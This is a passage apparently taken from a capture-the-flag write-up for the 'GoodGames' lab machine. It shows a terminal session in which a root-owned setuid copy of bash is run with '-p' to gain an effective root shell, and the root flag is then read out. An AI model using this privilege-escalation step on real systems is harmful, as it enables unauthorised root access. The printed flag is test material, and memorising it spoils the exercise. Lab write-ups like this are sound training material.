 augustus@GoodGames:~$ ls -lha
ls -lha
total 1.2M
drwxr-xr-x 3 augustus augustus 4.0K Oct 17 01:40 .
drwxr-xr-x 3 root     root     4.0K Oct 19  2021 ..
-rwsr-xr-x 1 root     root     1.2M Oct 17 01:29 bash
lrwxrwxrwx 1 root     root        9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus  220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3.5K Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus  807 Oct 19  2021 .profile
drwx------ 2 augustus augustus 4.0K Oct 17 01:40 .ssh
-rw-r----- 1 augustus augustus   33 Oct 16 05:33 user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.0# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.0# cat /root/root.txt
cat /root/root.txt
26c67516d7a1cf7d6ddbdfab6a05e96c
bash-5.0#